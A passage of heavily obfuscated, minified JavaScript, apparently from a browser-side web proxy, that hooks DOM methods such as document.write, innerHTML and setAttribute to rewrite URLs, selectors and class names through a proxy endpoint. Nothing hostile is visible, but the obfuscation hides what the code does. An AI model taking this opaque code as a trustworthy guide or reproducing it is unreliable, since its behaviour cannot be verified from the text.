W8=W7,hm=(0x0,K0['rI'])(hI);if('v7'===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['lv'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)]((0x0,Ky['Y_'])(hi[W8(0x94f)]),'/')[W8(0xb4a)](hm);if('v8'===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['ep'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)]((0x0,Ky['Y_'])(hi[W8(0x94f)]),'/')[W8(0xb4a)](hm);if(W8(0xc15)===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['Ph'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)](hm);if(W8(0x287)===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['g3'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)](hm);if(W8(0x695)===hi[W8(0xc65)])return'/'[W8(0xb4a)](K0['qF'],'/')[W8(0xb4a)](hi[W8(0x5fc)],'/')[W8(0xb4a)](hm);throw new Error(W8(0xc0f)[W8(0xb4a)](hi));}(hG,hb[W7(0xad)]),hq[W7(0xad)]=new URL((0x0,Kj['aV'])(hh))[W7(0xbf)],hv&&(hq[W7(0x870)]=hv),hq[W7(0xb9e)]=!0x0,hq[W7(0x230)]=W7(0xc0e),hb[W7(0x464)]&&!isNaN(hb[W7(0x464)][W7(0x524)]())&&(hq[W7(0x464)]=hb[W7(0x464)]),(0x0,KP['l'])(hj,hb[W7(0x302)],hq);})(h5,h7,h8,h9);}(GC,GU,K1['A'][W3(0xd41)],h1,h2);return K9['A'][W3(0x3d3)](GU)[W3(0x808)][W3(0x207)][W3(0x915)](this,h4,...Gu);}}),aU(GU,LP(0x41e),LP(0x4cc),function(Go){const W9=LP;return K9['A'][W9(0x3d3)](GU)[W9(0x5f0)][W9(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0xb01),LP(0x4cc),function(Go){const WK=LP;return WK(0x567)!=typeof Go&&(Go=GU[WK(0xb7e)](Go)),K9['A'][WK(0x3d3)](GU)[WK(0xd5e)][WK(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0x41e),LP(0xb2a),function(Go){const Wa=LP;return K9['A'][Wa(0x3d3)](GU)[Wa(0x69e)][Wa(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0x41e),LP(0x151),function(Go){const WG=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][WG(0x3d3)](GU)[WG(0x714)][WG(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0x41e),LP(0x5ff),function(Go){const Wh=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wh(0x3d3)](GU)[Wh(0xbb0)][Wh(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0x41e),LP(0xe0e),function(Go){const WM=LP;let GX=Go[WM(0xc05)]();if(0x0===GX[WM(0x7ae)])return K9['A'][WM(0x3d3)](GU)[WM(0x88b)][WM(0x915)](this,'');const GH=/import\(['"](http.+?)['"]\)/g;GX[WM(0x7e1)](GH)&&(GX=GX[WM(0x5d7)](GH,(h0,h1)=>{const Wb=WM,h2=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h1,'kind':K0['MN'][Wb(0x5f5)],'baseUrl':K9['A'][Wb(0x3d3)](GU)[Wb(0x3d7)][Wb(0x3d3)][Wb(0x80c)](GU[Wb(0xb01)]),'endpoint':K1['A'][Wb(0xd41)]});return Wb(0xd63)[Wb(0xb4a)](h2,'\x27)');}));let Gu=KA({'_window':GU,'protectUrlContext':GC,'html':GX,'docBaseUrl':K9['A'][WM(0x3d3)](GU)[WM(0x3d7)][WM(0x3d3)][WM(0x80c)](this)})||GX;if(GX[WM(0xa73)](WM(0xd2a))&&GX[WM(0xa73)](WM(0x4d7))&&!GX[WM(0xa73)](WM(0xc54))&&Gu[WM(0xa73)](WM(0xc54))&&(Gu=Gu[WM(0x87b)](0x0,Gu[WM(0xb24)](WM(0xc54)))),!GX[WM(0xa73)]('\x0a')&&GX[WM(0xe3c)](WM(0xb4f))&&GX[WM(0x2fb)]('<')[WM(0x7ae)]-0x1==0x1&&!GX[WM(0xa73)](WM(0xb3e))&&Gu[WM(0x501)](WM(0xb3e))&&(Gu=Gu[WM(0x87b)](0x0,Gu[WM(0xb24)](WM(0xb3e)))),GX[WM(0xe3c)](WM(0x1a5))&&GX[WM(0x501)](WM(0x9a9))){const h0=WM(0xc1b)[WM(0xb4a)]((0x0,Kh['md'])(WM(0x2fd)),'\x22>');Gu=Gu[WM(0x87b)](0x0,Gu[WM(0xb24)](h0)+h0[WM(0x7ae)]);}const Gg=K9['A'][WM(0x3d3)](GU)[WM(0x88b)][WM(0x915)](this,Gu);return this[WM(0x370)]&&(aT(GU[WM(0xb01)]),a2(this[WM(0x370)]),KQ(this[WM(0x370)]),Kb[WM(0x1fb)](this[WM(0x370)]),GU[WM(0x8e8)]&&GU[WM(0x8e8)]()),Gg;}),aU(GU,LP(0x41e),LP(0x104),function(Go){const Wv=LP;return this[Wv(0xe0e)](Go+'\x0a');}),aU(GU,LP(0x7b8),LP(0x4cc),function(Go){const Ws=LP;return K9['A'][Ws(0x3d3)](GU)[Ws(0x31a)][Ws(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0x7b8),LP(0x151),function(Go){const Wj=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wj(0x3d3)](GU)[Wj(0xcd6)][Wj(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0x7b8),LP(0x5ff),function(Go){const Wq=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wq(0x3d3)](GU)[Wq(0x7c1)][Wq(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0xce4),LP(0xb51),function(Go,GX){const Wi=LP;return Wi(0x91f)!==GX?K9['A'][Wi(0x3d3)](GU)[Wi(0xa28)][Wi(0x915)](this,Go,GX):K9['A'][Wi(0x3d3)](GU)[Wi(0xa28)][Wi(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}),GX);}),ar(GU,LP(0xa8c),LP(0x4cb),{'get':function(){const WI=LP;for(var Go=arguments[WI(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][WI(0x3d3)](GU)[WI(0x378)][WI(0x3d3)][WI(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu;},'set':function(Go){const Wm=LP;Go=(0x0,Kh['_'])(Go)?Go:(0x0,Kh['md'])(Go);for(var GX=arguments[Wm(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][Wm(0x3d3)](GU)[Wm(0x5e9)][Wm(0x207)][Wm(0x915)](this,Go,...GH);}}),al(GU,LP(0xa8c),LP(0xc80),{'get':function(Go,GX){const WO=LP,GH=Go[GX];return GH?WO(0x7ae)===GX?GH:WO(0xce6)==typeof GH?GX===(null===(Gu=GU[WO(0x415)])||void 0x0===Gu?void 0x0:Gu[WO(0xc4)])?function(){const WY=WO,Gg=GH[WY(0x915)](Go);return new GU[(WY(0xdc))](Gg,{'get':function(h0,h1){const Wt=WY,h2=h0[h1];return h2?Wt(0xd21)===h1?function(){const WJ=Wt,h3=h2[WJ(0x915)](h0);return h3?new Proxy(h3,{'get':function(h4,h5){const WE=WJ,h6=h4[h5];return h6?WE(0x302)===h5?new Proxy(h6,{'get':function(h7,h8){const Wk=WE,h9=h7[h8];if(!h9)return h9;if(Wk(0xd87)===h8&&h9[Wk(0xe3c)](Wk(0x987))){const hK=h9[Wk(0x87b)](0x5);return(0x0,Kh['_'])(hK)?Wk(0x987)+(0x0,Kh['ks'])(hK):h9;}return h9;}}):WE(0xce6)==typeof h6?h6[WE(0xe6b)](h4):h6:h6;}}):h3;}:Wt(0xce6)==typeof h2?h2[Wt(0xe6b)](h0):h2:h2;}});}:GH[WO(0xe6b)](Go):new GU[(WO(0xdc))](GH,{'get':function(Gg,h0){const Wd=WO,h1=Gg[h0];if(!h1)return h1;if(Wd(0xce6)==typeof h1)return h1[Wd(0xe6b)](Gg);if(Wd(0xd87)===h0&&h1[Wd(0xe3c)](Wd(0x987))){const h2=h1[Wd(0x87b)](0x5);return Wd(0x987)+((0x0,Kh['_'])(h2)?(0x0,Kh['ks'])(h2):h2);}return h1;}}):GH;var Gu;}},null),al(GU,LP(0xa8c),LP(0xb17),{'get':function(Go,GX){const WD=LP,GH=Go[GX];if(!GH)return GH;if(WD(0x9ad)===GX)return function(){const Wx=WD,Gu=[];for(var Gg=arguments[Wx(0x7ae)],h0=new Array(Gg),h1=0x0;h1<Gg;h1++)h0[h1]=arguments[h1];return h0[Wx(0x8f0)](h2=>{const WR=Wx;Gu[WR(0x6e2)]((0x0,Kh['md'])(h2));}),GH[Wx(0x80c)](Go,[...Gu]);};if(WD(0x161)===GX)return function(Gu){const WF=WD;return GH[WF(0x80c)](Go,[(0x0,Kh['md'])(Gu)]);};if(WD(0x3ef)===GX)return function(){const WZ=WD;for(var Gu=arguments[WZ(0x7ae)],Gg=new Array(Gu),h0=0x0;h0<Gu;h0++)Gg[h0]=arguments[h0];const h1=Gg[WZ(0x195)](h2=>(0x0,Kh['md'])(h2));return GH[WZ(0x80c)](Go,[...h1]);};if(WD(0x2f7)===GX)return function(Gu,Gg){const Wp=WD;return GH[Wp(0x80c)](Go,[(0x0,Kh['md'])(Gu),Gg]);};if(WD(0x15f)===GX)return function(Gu,Gg){const WL=WD;return GH[WL(0x80c)](Go,[(0x0,Kh['md'])(Gu),(0x0,Kh['md'])(Gg)]);};if(WD(0x302)===GX)return GH[WD(0x2fb)]('\x20')[WD(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[WD(0x149)]('\x20');if(GX===GU[WD(0x415)][WD(0xc4)])return function(){const WW=WD,Gu=GH[WW(0x915)](Go);return new GU[(WW(0xdc))](Gu,{'get':function(Gg,h0){const WA=WW,h1=Gg[h0];return h1?WA(0xd21)===h0?function(){const Wz=WA,h2=h1[Wz(0x915)](Gg);return h2?new GU[(Wz(0xdc))](h2,{'get':function(h3,h4){const WT=Wz,h5=h3[h4];return h5?WT(0x302)===h4?(0x0,Kh['_'])(h5)?(0x0,Kh['ks'])(h5):h5:WT(0xce6)==typeof h5?h5[WT(0xe6b)](h3):h5:h5;}}):h2;}:WA(0xce6)==typeof h1?h1[WA(0xe6b)](Gg):h1:h1;}});};if(WD(0x567)==typeof GX){const Gu=parseInt(GX);if(!isNaN(Gu))return(0x0,Kh['_'])(GH)?(0x0,Kh['ks'])(GH):GH;}return WD(0xce6)==typeof GH?GH[WD(0xe6b)](Go):GH;},'set':function(Go,GX,GH){const Wf=LP;return Wf(0x302)===GX&&(GH=GH[Wf(0x2fb)]('\x20')[Wf(0x195)](Gu=>(0x0,Kh['_'])(Gu)?Gu:(0x0,Kh['md'])(Gu))[Wf(0x149)]('\x20')),Go[GX]=GH,!0x0;}},function(Go){const WB=LP;return Go=Go[WB(0x2fb)]('\x20')[WB(0x195)](GX=>(0x0,Kh['md'])(GX))[WB(0x149)]('\x20'),K9['A'][WB(0x3d3)](GU)[WB(0x8ed)][WB(0x915)](this,WB(0xf5),Go),Go;},()=>!0x0),ar(GU,LP(0xa8c),LP(0xe8a),{'get':function(){const Wc=LP;for(var Go=arguments[Wc(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];return K9['A'][Wc(0x3d3)](GU)[Wc(0x5e9)][Wc(0x3d3)][Wc(0x915)](this,...GX)[Wc(0x2fb)]('\x20')[Wc(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[Wc(0x149)]('\x20');},'set':function(Go){const WC=LP,GX=Go[WC(0x2fb)]('\x20')[WC(0x195)](h0=>(0x0,Kh['md'])(h0))[WC(0x149)]('\x20');for(var GH=arguments[WC(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return K9['A'][WC(0x3d3)](GU)[WC(0x5e9)][WC(0x207)][WC(0x915)](this,GX,...Gu);}}),aU(GU,LP(0xa8c),LP(0x256),function(Go){const WU=LP;return K9['A'][WU(0x3d3)](GU)[WU(0xb60)][WU(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));}),aU(GU,LP(0xa8c),LP(0x3ae),function(Go){const Wr=LP;if(Go[Wr(0xe3c)](Wr(0x987))){const GH=Go[Wr(0x87b)](0x5)[Wr(0x2b2)]();(0x0,Kh['_'])(GH)||(Go=Wr(0x987)+(0x0,Kh['md'])(GH));}let GX='';return GX=Wr(0x117)===Go||Wr(0x866)===Go||Wr(0xe2f)===Go?K9['A'][Wr(0x3d3)](GU)[Wr(0xecc)][Wr(0x915)](this,(0x0,Kh['md'])(Go)):K9['A'][Wr(0x3d3)](GU)[Wr(0xecc)][Wr(0x915)](this,Go),GX?('id'===Go&&(0x0,Kh['_'])(GX)?GX=(0x0,Kh['ks'])(GX):Wr(0xf5)===Go?GX=GX[Wr(0x2fb)]('\x20')[Wr(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[Wr(0x149)]('\x20'):Wr(0x935)===Go||Wr(0x4e2)===Go?Wr(0x567)==typeof GX&&GX[Wr(0xe3c)](Wr(0x5dd))&&(GX=GX[Wr(0x87b)](0x3)):((()=>!!(Wr(0x925)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x7bb)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x8da)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0xee5)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x816)===Go&&(0x0,K0['EW'])(GX)||'a'===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x816)===Go&&(0x0,K0['EW'])(GX)||Wr(0xe02)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x7b0)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x8a5)===Go&&(0x0,K0['EW'])(GX)||Wr(0x5e6)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0xa63)===Go&&(0x0,K0['EW'])(GX)))())?GX=(0x0,K0['sH'])(GX)[Wr(0x819)]:Wr(0x7bb)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x59c)===Go||Wr(0x7b0)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0x59c)===Go&&(0x0,K0['EW'])(GX)?GX=KW(GX):Wr(0x5e6)===this[Wr(0xc4d)][Wr(0x2b2)]()&&Wr(0xbef)===Go&&(0x0,Kh['_'])(GX)||this[Wr(0xc4d)][Wr(0x2b2)]()[Wr(0xe3c)](Wr(0x815))&&Wr(0x7b0)===Go&&(0x0,Kh['_'])(GX)||Wr(0xd7e)===Go&&(0x0,Kh['_'])(GX)?GX=(0x0,Kh['ks'])(GX):Wr(0x2ad)===Go&&(0x0,Kh['_'])(GX)?GX=(0x0,Kh['xE'])(GX):Wr(0xec0)===Go&&(GX=KF(GX)),Wr(0x712)===Go&&(GX=(0x0,KZ['H'])(GX)),GX):GX;}),aU(GU,LP(0xa8c),LP(0xb2a),function(Go){const Wl=LP;return K9['A'][Wl(0x3d3)](GU)[Wl(0x51f)][Wl(0x915)](this,(0x0,Kh['md'])(Go));}),aU(GU,LP(0xa8c),LP(0x5d4),function(Go){const WS=LP;if(Go[WS(0xe3c)](WS(0x987))){const GX=Go[WS(0x87b)](0x5)[WS(0x2b2)]();(0x0,Kh['_'])(GX)||(Go=WS(0x987)+(0x0,Kh['md'])(GX));}return K9['A'][WS(0x3d3)](GU)[WS(0xd85)][WS(0x915)](this,Go);}),ar(GU,LP(0xa8c),'id',{'get':function(){const We=LP;for(var Go=arguments[We(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][We(0x3d3)](GU)[We(0x6af)][We(0x3d3)][We(0x915)](this,...GX);return(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu;},'set':function(Go){const WQ=LP;WQ(0x567)!=typeof Go&&(Go=GU[WQ(0xb7e)](Go)),Kd(GU,Go);for(var GX=arguments[WQ(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];return K9['A'][WQ(0x3d3)](GU)[WQ(0x6af)][WQ(0x207)][WQ(0x915)](this,(0x0,Kh['md'])(Go),...GH);}}),ar(GU,LP(0xa8c),LP(0xd28),{'get':function(){const Ww=LP;for(var Go=arguments[Ww(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][Ww(0x3d3)](GU)[Ww(0x697)][Ww(0x3d3)][Ww(0x915)](this,...GX);return Ww(0x712)===this[Ww(0xc4d)][Ww(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(Go){const WV=LP;for(var GX=arguments[WV(0x7ae)],GH=new Array(GX>0x1?GX-0x1:0x0),Gu=0x1;Gu<GX;Gu++)GH[Gu-0x1]=arguments[Gu];if(WV(0x712)===this[WV(0xc4d)][WV(0x2b2)]())return K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Go}),...GH);if(WV(0x8da)===this[WV(0xc4d)][WV(0x2b2)]())return K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,Go,...GH);const Gg=Go[WV(0xc05)]();return this instanceof GU[WV(0xddd)]&&Gg[WV(0xa73)](WV(0xbcc))?K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,Go,...GH):K9['A'][WV(0x3d3)](GU)[WV(0x697)][WV(0x207)][WV(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}),...GH);}}),ar(GU,LP(0xa8c),LP(0x3f8),{'get':function(){const WP=LP;for(var Go=arguments[WP(0x7ae)],GX=new Array(Go),GH=0x0;GH<Go;GH++)GX[GH]=arguments[GH];const Gu=K9['A'][WP(0x3d3)](GU)[WP(0xacb)][WP(0x3d3)][WP(0x915)](this,...GX);return WP(0x712)===this[WP(0xc4d)][WP(0x2b2)]()?(0x0,Ks['sR'])(Gu):Gu;},'set':function(Go){const WN=LP,GX=Go[WN(0xc05)]();for(var GH=arguments[WN(0x7ae)],Gu=new Array(GH>0x1?GH-0x1:0x0),Gg=0x1;Gg<GH;Gg++)Gu[Gg-0x1]=arguments[Gg];return this instanceof GU[WN(0xddd)]&&GX[WN(0xa73)](WN(0xbcc))?K9['A'][WN(0x3d3)](GU)[WN(0xacb)][WN(0x207)][WN(0x915)](this,Go,...Gu):K9['A'][WN(0x3d3)](GU)[WN(0xacb)][WN(0x207)][WN(0x915)](this,KA({'_window':GU,'protectUrlContext':GC,'html':Go}),...Gu);}}),aU(GU,LP(0xa8c),LP(0x684),function(Go,GX){const Wn=LP;return K9['A'][Wn(0x3d3)](GU)[Wn(0x53b)][Wn(0x915)](this,Go,this instanceof GU[Wn(0x216)]&&Wn(0x712)!==this[Wn(0xc4d)][Wn(0x2b2)]()?KA({'_window':GU,'protectUrlContext':GC,'html':GX}):(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GX}));}),aU(GU,LP(0xa8c),LP(0x151),function(Go){const Wy=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wy(0x3d3)](GU)[Wy(0x794)][Wy(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0xa8c),LP(0x5ff),function(Go){const Wo=LP;return Go=(0x0,ap['w4'])(Go),K9['A'][Wo(0x3d3)](GU)[Wo(0x18c)][Wo(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));},Go=>Go),aU(GU,LP(0xa8c),LP(0x43a),function(Go){const WX=LP;if(Go[WX(0xe3c)](WX(0x987))){const GX=Go[WX(0x87b)](0x5)[WX(0x2b2)]();(0x0,Kh['_'])(GX)||(Go=WX(0x987)+(0x0,Kh['md'])(GX));}return K9['A'][WX(0x3d3)](GU)[WX(0xc2d)][WX(0x915)](this,Go);}),aU(GU,LP(0xa8c),LP(0xc0c),function(Go){const WH=LP;return!!Go&&K9['A'][WH(0x3d3)](GU)[WH(0xe7d)][WH(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Go}));});const Gr=[LP(0xf1b),LP(0x9dd),LP(0xdbb),LP(0xd69),LP(0x803),LP(0xb5a),LP(0xc2b)],Gl=['id',LP(0xf5),LP(0x4e2),LP(0x935),LP(0x8a5),LP(0x6dc),LP(0x59c),LP(0x816),LP(0x591),'as',LP(0x374),LP(0x29f),LP(0xea0),LP(0xd7e),LP(0x2ad),LP(0x117),LP(0x866),LP(0xe2f),LP(0x712),...Gr];aU(GU,LP(0xa8c),LP(0xf22),function(Go,GX){const Wu=LP;Go=Go[Wu(0x2b2)]();let GH=String(GX);const Gu=this[Wu(0xc4d)][Wu(0x2b2)]();if('id'!==Go||(0x0,Kh['_'])(GH)){if(Wu(0xf5)===Go)GH=GH[Wu(0x2fb)]('\x20')[Wu(0x195)](h0=>(0x0,Kh['md'])(h0))[Wu(0x149)]('\x20');else{if(Wu(0x935)===Go||Wu(0x4e2)===Go)GH=Wu(0x5dd)+GH;else{if(Wu(0x925)===Gu)Wu(0x8a5)===Go?GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x826)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}):Wu(0x6dc)===Go&&(GH=Wu(0x6d1)[Wu(0xb4a)](KD,Wu(0xd6))[Wu(0xb4a)]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][Wu(0xd41)]+Wu(0xf11),'kind':K0['MN'][Wu(0x5f5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}),Wu(0x786))[Wu(0xb4a)]((0x0,Kx['x'])()['id'],Wu(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':GH}));else{if(Wu(0x7bb)!==Gu&&Wu(0x739)!==Gu||Wu(0x8a5)!==Go){if(Wu(0x7bb)!==Gu&&Wu(0x739)!==Gu||Wu(0x59c)!==Go){if(Wu(0x8da)===Gu&&Wu(0x8a5)===Go)GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x5f5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});else{if(Wu(0xee5)===Gu){var Gg;const h0=Wu(0x591)===Go?GH:null===(Gg=K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,Wu(0x591)))||void 0x0===Gg?void 0x0:Gg[Wu(0x2b2)](),h1=Wu(0x816)===Go?GH:K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,Wu(0x816)),h2='as'===Go?GH:K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,'as'),h3=Wu(0x78a)===h0||Wu(0x20f)===h0&&Wu(0x712)===h2?K0['MN'][Wu(0x430)]:Wu(0x20f)===h0&&Wu(0x8da)===h2?K0['MN'][Wu(0x5f5)]:K0['MN'][Wu(0x6c5)];Wu(0x816)===Go?GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':h3,'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}):h1&&K9['A'][Wu(0x3d3)](GU)[Wu(0x29b)][Wu(0x207)][Wu(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h1,'kind':h3,'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]}));}else{if('a'!==Gu||Wu(0x816)!==Go||(0x0,K0['EW'])(GH)){if('a'===Gu&&Wu(0xea0)===Go&&Wu(0x567)==typeof GH)Go=Wu(0x987)+(0x0,Kh['md'])(Wu(0xea0));else{if(Wu(0xe02)!==Gu||Wu(0x8a5)!==Go&&Wu(0x29f)!==Go||(0x0,K0['EW'])(GH)){if(Wu(0x7b0)!==Gu||Wu(0x8a5)!==Go||(0x0,K0['EW'])(GH)){if(Wu(0x7b0)!==Gu||Wu(0x59c)!==Go||(0x0,K0['EW'])(GH)){if(Wu(0x5e6)!==Gu||Wu(0xa63)!==Go||(0x0,K0['EW'])(GH))Wu(0x5e6)!==Gu||Wu(0xbef)!==Go||(0x0,Kh['_'])(GH)||[Wu(0xae9),Wu(0x12e),Wu(0xd7),Wu(0x35a)][Wu(0xa73)](GH)||(GH=(0x0,Kh['md'])(GH));else{const h4=K9['A'][Wu(0x3d3)](GU)[Wu(0xecc)][Wu(0x915)](this,Wu(0xbef));GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':Wu(0xae9)===h4?K0['MN'][Wu(0xbd9)]:K0['MN'][Wu(0x826)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0xbd9)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}}else GH=KL({'protectUrlContext':GC,'srcset':GH,'endpoint':K1['A'][Wu(0xd41)]});}else GH=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GH,'kind':K0['MN'][Wu(0x6c5)],'baseUrl':K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]),'endpoint':K1['A'][Wu(0xd41)]});}}}}else Kd(GU,GH),GH=(0x0,Kh['md'])(GH);if(Gr[Wu(0xa73)](Go)&&(GH=(0x0,Ks['oY'])({'protectUrlContext':GC,'value':GH})),Wu(0x374)===Go&&(GH=KR(GC,GH,K9['A'][Wu(0x3d3)](GU)[Wu(0x3d7)][Wu(0x3d3)][Wu(0x80c)](GU[Wu(0xb01)]))),Wu(0x2ad)!==Go||(0x0,Kh['_'])(GH)||(GH=(0x0,Kh['zp'])(GH)),Wu(0xd7e)!==Go||(0x0,Kh['_'])(GH)||(GH=(0x0,Kh['md'])(GH)),Wu(0x117)!==Go&&Wu(0x866)!==Go||(Go=(0x0,Kh['md'])(Go)),Wu(0xe2f)===Go&&(Go=(0x0,Kh['md'])(Go)),Go[Wu(0xe3c)](Wu(0x987))){const h5=Go[Wu(0x87b)](0x5)[Wu(0x2b2)]();(0x0,Kh['_'])(h5)||(Go=Wu(0x987)+(0x0,Kh['md'])(h5));}return Wu(0x712)===Go&&(GH=(0x0,KZ['e'])(GH)),K9['A'][Wu(0x3d3)](GU)[Wu(0x8ed)][Wu(0x915)](this,Go,GH);},function(Go,GX){const Wg=LP,GH=Go[Wg(0x2b2)]();return!!Gl[Wg(0xa73)](GH)||!!GH[Wg(0xe3c)](Wg(0x987));});const GS=[LP(0x44d),LP(0x816)];aU(GU,LP(0xa8c),LP(0x805),function(Go,GX,GH){const A0=LP;return 